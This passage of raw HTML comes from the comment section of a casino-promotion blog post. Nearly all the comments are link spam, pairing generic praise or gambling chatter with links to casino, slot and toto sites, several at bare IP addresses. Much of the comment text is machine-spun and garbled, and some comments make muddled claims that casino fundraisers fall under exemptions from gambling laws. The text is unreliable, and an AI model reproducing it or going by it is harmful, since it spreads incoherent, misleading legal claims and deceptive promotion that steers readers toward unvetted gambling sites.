class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1609150392761#c2206163336179482815">28 December 2020 at 11:13</a></span></div><p class="comment-content">You actually make it look so easy with your performance but I find this matter to be actually something which I think I would never comprehend. It seems too complicated and extremely broad for me. I&#39;m looking forward for your next post, I&#8217;ll try to get the hang of it! <a href="https://camo77.com/" rel="nofollow">007카지노</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2206163336179482815">Reply</a><span class="item-control blog-admin blog-admin pid-1253007019"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2206163336179482815">Delete</a></span></span></div><div class="comment-replies"><div id="c2206163336179482815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2206163336179482815-ra" class="thread-chrome thread-expanded"><div></div><div id="c2206163336179482815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2206163336179482815">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2206163336179482815-ce"></div></li><li class="comment" id="c3801025340791652477"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12588357278554264975" rel="nofollow">Justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1612258404740#c3801025340791652477">2 February 2021 at 10:33</a></span></div><p class="comment-content">After joining, Villento Casino offers more than $1,000 USD worth of free rewards. On your first store, your bankroll is multiplied by a 100% match reward of up to $150 USD free. <a href="https://russellbrand.tv/" rel="nofollow">slot online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3801025340791652477">Reply</a><span class="item-control blog-admin blog-admin pid-1429953679"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3801025340791652477">Delete</a></span></span></div><div class="comment-replies"><div id="c3801025340791652477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3801025340791652477-ra" class="thread-chrome thread-expanded"><div></div><div id="c3801025340791652477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3801025340791652477">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3801025340791652477-ce"></div></li><li class="comment" id="c7645299027121406385"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiojVNg_ytCskgxMC2N-xSYyKvLnAE9qmDcOQS9WecE7t1PAtnuP7Lpom6CM6Q98QJOyYlr_QMZu-e5XfqhuCe1Oi57j9foDwwwrhznaL02187hOaH8RshghrP4WmPmw/s45-c/Know-What-You-Should-Learn-About-The-Food-Verification-Toto-Site.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15619315679290851187" rel="nofollow">play</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1612419390733#c7645299027121406385">4 February 2021 at 07:16</a></span></div><p class="comment-content">I can&#8217;t believe focusing long enough to research; much less write this kind of article. You&#8217;ve outdone yourself with this material without a doubt. It is one of the greatest contents. <a href="https://mtpolice.app/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7645299027121406385">Reply</a><span class="item-control blog-admin blog-admin pid-557758377"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7645299027121406385">Delete</a></span></span></div><div class="comment-replies"><div id="c7645299027121406385-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7645299027121406385-ra" class="thread-chrome thread-expanded"><div></div><div id="c7645299027121406385-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7645299027121406385">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7645299027121406385-ce"></div></li><li class="comment" id="c5650249788509085005"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06412422704719585343" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1612869133874#c5650249788509085005">9 February 2021 at 12:12</a></span></div><p class="comment-content">Poker locales for the most part give (at least one) strategies for help that include: phone uphold, fax uphold, Email uphold, and live talk uphold.<a href="https://estsurle.net/" rel="nofollow">slot online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5650249788509085005">Reply</a><span class="item-control blog-admin blog-admin pid-2129899855"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5650249788509085005">Delete</a></span></span></div><div class="comment-replies"><div id="c5650249788509085005-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5650249788509085005-ra" class="thread-chrome thread-expanded"><div></div><div id="c5650249788509085005-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5650249788509085005">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5650249788509085005-ce"></div></li><li class="comment" id="c1518966856821361605"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14149386704042648443" rel="nofollow">BEST gambling</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1613854618335#c1518966856821361605">20 February 2021 at 21:56</a></span></div><p class="comment-content">The site provides information on gambling systems for casino games such as poker, roulette, blackjack and slots as well as sports betting strategies and lottery systems. <a href="https://www.sportsbettingdomain.com/" rel="nofollow">gambling domains</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1518966856821361605">Reply</a><span class="item-control blog-admin blog-admin pid-1386628291"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1518966856821361605">Delete</a></span></span></div><div class="comment-replies"><div id="c1518966856821361605-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1518966856821361605-ra" class="thread-chrome thread-expanded"><div></div><div id="c1518966856821361605-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1518966856821361605">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1518966856821361605-ce"></div></li><li class="comment" id="c3120587883504906338"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07446500339529417179" rel="nofollow">lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1616397978697#c3120587883504906338">22 March 2021 at 08:26</a></span></div><p class="comment-content">The circumstance was settled before the occasion date in light of the second point I need you to recollect. Despite the fact that your casino pledge drive is betting and betting is illicit, you fall under a special case for the betting laws by state rule.<a href="https://casinochronicler.mystrikingly.com/blog/how-to-find-slot-machines-that-are-most-likely-to-hit" rel="nofollow">online casinos</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3120587883504906338">Reply</a><span class="item-control blog-admin blog-admin pid-1948688214"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3120587883504906338">Delete</a></span></span></div><div class="comment-replies"><div id="c3120587883504906338-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3120587883504906338-ra" class="thread-chrome thread-expanded"><div></div><div id="c3120587883504906338-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3120587883504906338">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3120587883504906338-ce"></div></li><li class="comment" id="c3226065537258826920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04171976436713460954" rel="nofollow">carrydeol</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1617726644532#c3226065537258826920">6 April 2021 at 18:30</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3226065537258826920">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3226065537258826920">Delete</a></span></span></div><div class="comment-replies"><div id="c3226065537258826920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3226065537258826920-ra" class="thread-chrome thread-expanded"><div></div><div id="c3226065537258826920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3226065537258826920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3226065537258826920-ce"></div></li><li class="comment" id="c1412598271937138286"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11494094255490292524" rel="nofollow">Jacob</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1618033882663#c1412598271937138286">10 April 2021 at 07:51</a></span></div><p class="comment-content">Obviously, support is never far away either, regardless of whether it has to do with banking choices or interactivity. Help is accessible 24x7 to respond to any inquiries players may have. By and large, Villento Casino is one more incredible casino from the Casino Rewards Group - possibly not as popular as a portion of different casinos they offer, however definitely worth a go. Best of luck! <a href="https://eazycasino.info/" rel="nofollow">eazycasino</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1412598271937138286">Reply</a><span class="item-control blog-admin blog-admin pid-1998203930"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1412598271937138286">Delete</a></span></span></div><div class="comment-replies"><div id="c1412598271937138286-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1412598271937138286-ra" class="thread-chrome thread-expanded"><div></div><div id="c1412598271937138286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1412598271937138286">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1412598271937138286-ce"></div></li><li class="comment" id="c9096004831731701506"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15009605207137951974" rel="nofollow">CuzMTox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1618311219338#c9096004831731701506">13 April 2021 at 12:53</a></span></div><p class="comment-content">Tragically, it&#39;s not generally conceivable to expect market changes, so extension choices should be deliberately thought of. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9096004831731701506">Reply</a><span class="item-control blog-admin blog-admin pid-1914392377"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9096004831731701506">Delete</a></span></span></div><div class="comment-replies"><div id="c9096004831731701506-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9096004831731701506-ra" class="thread-chrome thread-expanded"><div></div><div id="c9096004831731701506-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9096004831731701506">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9096004831731701506-ce"></div></li><li class="comment" id="c5654957201212859340"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16286349158090828934" rel="nofollow">oliver</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1619327625677#c5654957201212859340">25 April 2021 at 07:13</a></span></div><p class="comment-content">This is significant on the grounds that a casino pledge drive isn&#39;t equivalent to holding a vehicle wash to raise reserves. Since betting is unlawful there are state experts responsible for halting illicit betting which implies your casino pledge drive will fall under an exemption for the betting laws.  <a href="https://www.indo32.com" rel="nofollow">judi slot online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5654957201212859340">Reply</a><span class="item-control blog-admin blog-admin pid-1440544298"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5654957201212859340">Delete</a></span></span></div><div class="comment-replies"><div id="c5654957201212859340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5654957201212859340-ra" class="thread-chrome thread-expanded"><div></div><div id="c5654957201212859340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5654957201212859340">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5654957201212859340-ce"></div></li><li class="comment" id="c7114442381544801110"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14627867218258113518" rel="nofollow">Coope</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1621256633992#c7114442381544801110">17 May 2021 at 15:03</a></span></div><p class="comment-content">Villento Casino is a genuine illustration of this. This casino still can&#39;t seem to make some clamor in the casino gaming industry, however it is indeed essential for the Casino Rewards Group, an extremely trusted and trustworthy online casino organization. <a href="https://barowatt.com/" rel="nofollow">먹튀검증커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7114442381544801110">Reply</a><span class="item-control blog-admin blog-admin pid-1919612874"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7114442381544801110">Delete</a></span></span></div><div class="comment-replies"><div id="c7114442381544801110-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7114442381544801110-ra" class="thread-chrome thread-expanded"><div></div><div id="c7114442381544801110-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7114442381544801110">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7114442381544801110-ce"></div></li><li class="comment" id="c5000441515159623677"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11726074877159096333" rel="nofollow">smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1621761734489#c5000441515159623677">23 May 2021 at 11:22</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5000441515159623677">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5000441515159623677">Delete</a></span></span></div><div class="comment-replies"><div id="c5000441515159623677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5000441515159623677-ra" class="thread-chrome thread-expanded"><div></div><div id="c5000441515159623677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5000441515159623677">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5000441515159623677-ce"></div></li><li class="comment" id="c6791412141188910842"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09729041919444308796" rel="nofollow">jack sparrow</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1621931039375#c6791412141188910842">25 May 2021 at 10:23</a></span></div><p class="comment-content">We&#39;re progressively seeing publicizing for spread betting in putting away and cash the board distributions. <a href="http://202.95.10.74/" rel="nofollow">ratuqq</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6791412141188910842">Reply</a><span class="item-control blog-admin blog-admin pid-380741535"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6791412141188910842">Delete</a></span></span></div><div class="comment-replies"><div id="c6791412141188910842-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6791412141188910842-ra" class="thread-chrome thread-expanded"><div></div><div id="c6791412141188910842-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6791412141188910842">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6791412141188910842-ce"></div></li><li class="comment" id="c7844643639215565510"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09977889449634049478" rel="nofollow">Loney</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1623126339004#c7844643639215565510">8 June 2021 at 06:25</a></span></div><p class="comment-content">Appreciate your making to discuss now this, I believe highly to fix it also enjoy looking over more to do with doing this concept. In the case future, like you attain specialist knowledge, wouldn&#8217;t you insights bringing up-to-date your own journal with the extra information? This is very a good choice for me. <a href="https://pgslotauto88.com/" rel="nofollow">pg slot เว&#3655;บตรง</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7844643639215565510">Reply</a><span class="item-control blog-admin blog-admin pid-1529093851"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7844643639215565510">Delete</a></span></span></div><div class="comment-replies"><div id="c7844643639215565510-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7844643639215565510-ra" class="thread-chrome thread-expanded"><div></div><div id="c7844643639215565510-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7844643639215565510">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7844643639215565510-ce"></div></li><li class="comment" id="c3616843444283382551"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11241249280424856122" rel="nofollow">james bond</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1623496386765#c3616843444283382551">12 June 2021 at 13:13</a></span></div><p class="comment-content">I didn&#39;t have full-time school or college educating arranged. More regrettable, there was not really any educating of any sort accessible where I resided. All things considered, I faced a challenge. All things considered, I had a nearly finished Ph.D. close by, and had been doing college showing low maintenance for quite a long time.  <a href="https://34.87.99.82/" rel="nofollow">vipbet88</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3616843444283382551">Reply</a><span class="item-control blog-admin blog-admin pid-1401323076"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3616843444283382551">Delete</a></span></span></div><div class="comment-replies"><div id="c3616843444283382551-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3616843444283382551-ra" class="thread-chrome thread-expanded"><div></div><div id="c3616843444283382551-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3616843444283382551">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3616843444283382551-ce"></div></li><li class="comment" id="c2722010632335963255"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07226914819868585105" rel="nofollow">GAYLE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1623501858089#c2722010632335963255">12 June 2021 at 14:44</a></span></div><p class="comment-content">To set up a home poker room you would be needed to collect various things to run your home poker games. The focal point could be the poker table. Poker tables are accessible in a scope of styles and costs.  <a href="https://34.101.244.21/" rel="nofollow">situs agenvip</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2722010632335963255">Reply</a><span class="item-control blog-admin blog-admin pid-2068035739"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2722010632335963255">Delete</a></span></span></div><div class="comment-replies"><div id="c2722010632335963255-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2722010632335963255-ra" class="thread-chrome thread-expanded"><div></div><div id="c2722010632335963255-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2722010632335963255">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2722010632335963255-ce"></div></li><li class="comment" id="c8609668156963109987"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07226914819868585105" rel="nofollow">GAYLE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1623503191000#c8609668156963109987">12 June 2021 at 15:06</a></span></div><p class="comment-content">Moreover, these debaters will add that a poker site would not imperil their relationship with clients or their benefits by apparatus the games.  <a href="https://35.197.130.192/" rel="nofollow">wqbet88</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8609668156963109987">Reply</a><span class="item-control blog-admin blog-admin pid-2068035739"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8609668156963109987">Delete</a></span></span></div><div class="comment-replies"><div id="c8609668156963109987-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8609668156963109987-ra" class="thread-chrome thread-expanded"><div></div><div id="c8609668156963109987-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8609668156963109987">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8609668156963109987-ce"></div></li><li class="comment" id="c4653020973909665230"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07401321281727063001" rel="nofollow">william</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1623676437533#c4653020973909665230">14 June 2021 at 15:13</a></span></div><p class="comment-content">There appear to be a few reasons why spread betting is so successful at significantly wrecking most specialists&#39; riches:  <a href="https://www.mthashtag.com" rel="nofollow">먹튀검증사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4653020973909665230">Reply</a><span class="item-control blog-admin blog-admin pid-329883052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4653020973909665230">Delete</a></span></span></div><div class="comment-replies"><div id="c4653020973909665230-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4653020973909665230-ra" class="thread-chrome thread-expanded"><div></div><div id="c4653020973909665230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4653020973909665230">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4653020973909665230-ce"></div></li><li class="comment" id="c7760380535677698706"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1624421555943#c7760380535677698706">23 June 2021 at 06:12</a></span></div><p class="comment-content">Another interesting article, Thanks for sharing this information, it is unusual to read such high quality posts. I will bookmark your site. <a href="https://www.ufa888.info/" rel="nofollow">ย&#3641;ฟ&#3656;าเบท</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7760380535677698706">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7760380535677698706">Delete</a></span></span></div><div class="comment-replies"><div id="c7760380535677698706-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7760380535677698706-ra" class="thread-chrome thread-expanded"><div></div><div id="c7760380535677698706-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7760380535677698706">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7760380535677698706-ce"></div></li><li class="comment" id="c720592482151285636"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01120844731969423627" rel="nofollow">david</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1624434566474#c720592482151285636">23 June 2021 at 09:49</a></span></div><p class="comment-content">We&#39;re progressively seeing promoting for spread betting in putting away and cash the board distributions. In the one I buy in to, four or five diverse spread betting organizations take full-page shading promotions every week, dwarfing some other sort of publicizing.  <a href="http://202.95.10.80" rel="nofollow">dominoqq</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="720592482151285636">Reply</a><span class="item-control blog-admin blog-admin pid-1678795439"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/720592482151285636">Delete</a></span></span></div><div class="comment-replies"><div id="c720592482151285636-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c720592482151285636-ra" class="thread-chrome thread-expanded"><div></div><div id="c720592482151285636-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="720592482151285636">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c720592482151285636-ce"></div></li><li class="comment" id="c9181091897394352997"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-FWO5tw346hk/ZbtPIeIAIVI/AAAAAAAAAM8/x8bbteNjEPEOCI9KNMxCTChFfGHVol22wCK4BGAYYCw/s35/TechParatox.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16680991833186487394" rel="nofollow">TechParatox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1624768381372#c9181091897394352997">27 June 2021 at 06:33</a></span></div><p class="comment-content">I truly treasure your piece of work, Great post. CHECK ME OUT BY CLICKING MY NAME!!! <a href="https://fullslotonline.com/" rel="nofollow">fullslot</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9181091897394352997">Reply</a><span class="item-control blog-admin blog-admin pid-480616169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9181091897394352997">Delete</a></span></span></div><div class="comment-replies"><div id="c9181091897394352997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9181091897394352997-ra" class="thread-chrome thread-expanded"><div></div><div id="c9181091897394352997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9181091897394352997">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9181091897394352997-ce"></div></li><li class="comment" id="c1660698813463720419"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16497566282699798866" rel="nofollow">mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1625987246557#c1660698813463720419">11 July 2021 at 